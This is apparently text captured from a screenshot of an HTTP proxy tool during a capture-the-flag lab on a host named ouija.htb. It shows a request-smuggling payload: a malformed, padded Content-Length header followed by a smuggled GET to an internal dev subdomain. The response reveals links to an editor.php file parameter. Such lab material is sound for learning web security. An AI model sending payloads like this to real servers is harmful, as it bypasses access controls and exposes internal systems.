 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
4 Content-Length: 38
5
6 GET http://dev.ouija.htb/ HTTP/1.1
7 x:GET / HTTP/1.1
8 Host: ouija.htb
9
10
Response
Pretty Raw Hex Render MarkInfo
\n
443 <strong>
Project Name:
</strong>
Api
444 <br>
445 <strong>
Api Source Code:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=
app.js" target="_blank">
app.js
</a>
446 <strong>
Init File:
</strong>
<a href="
http://dev.ouija.htb/editor.php?file=
init.sh" target="_blank">
init.sh
</a>
447 </li>
448
449 </ul>
450
451 <footer>
452 &copy; 2023 ouija software
453 </footer>
454 </body>
455